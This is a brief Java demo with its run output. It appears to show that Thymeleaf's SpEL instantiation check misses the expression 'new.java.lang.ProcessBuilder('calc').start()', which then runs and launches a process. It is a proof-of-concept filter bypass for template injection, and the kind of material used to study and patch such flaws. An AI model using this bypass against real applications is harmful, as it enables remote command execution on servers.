 package com.example.thymeleafdemo;
import org.springframework.expression.Expression;
import org.springframework.expression.spel.standard.SpelExpressionParser;
import org.thymeleaf.spring5.util.SpringStandardExpressionUtils;
import java.io.IOException;
public class Demo {
public static void main(String[] args) throws IOException {
String expression = "new.java.lang.ProcessBuilder('calc').start()";
// String expression = "new java.lang.ProcessBuilder('calc').start()";
System.out.println(SpringStandardExpressionUtils.containsSpELInstantiationOrStaticOrParam(expression));
SpelExpressionParser parser = new SpelExpressionParser();
Expression exp = parser.parseExpression(expression);
System.out.println(exp.getValue());
}
}
un: ThymeleafDemoApplication Demo
D:\Java\jdk-windows\jdk1.8.0_333\bin\java.exe ...
false
java.lang.ProcessImpl@2ff4f00f
Process finished with exit code 0